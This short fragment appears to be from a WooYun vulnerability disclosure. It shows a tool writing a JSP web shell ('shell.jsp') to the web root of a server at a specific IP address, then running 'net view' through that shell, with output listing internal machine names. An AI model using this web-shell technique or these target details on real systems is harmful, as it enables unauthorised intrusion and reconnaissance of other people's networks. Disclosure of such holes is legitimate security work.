 Url: http://218.242.195.74:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net view Execute
\\DELL-4133C3A891
\\JTJ-KPXKP8NY76X
\\SERVER
\\SVCTAG-45MGX2X
\\WIN-4LZT07YS0YJ
\\WIN-7O7EL50ENWF
\\WIN-PTFGGF978SX
\\WIN-RITHMYALPF2
\\WIN-XHNVK2STQUM
\\WIN-ZNECVXTBUL8
\\WINDOWS-7JUSQIE
\\WINDOWS-G2MM7O9
\\YGC-B2725B68B64
\\YGC-JQZARFFCTPE
\\YGC-NVRHMF2I2BQ
\\YGC1
\\ZHANGYANGPC
命令成功完成。
www.wooyun.org